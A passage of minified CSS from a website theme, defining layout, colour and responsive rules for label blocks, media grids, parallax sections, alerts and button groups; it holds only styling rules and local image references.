(max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary .mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom 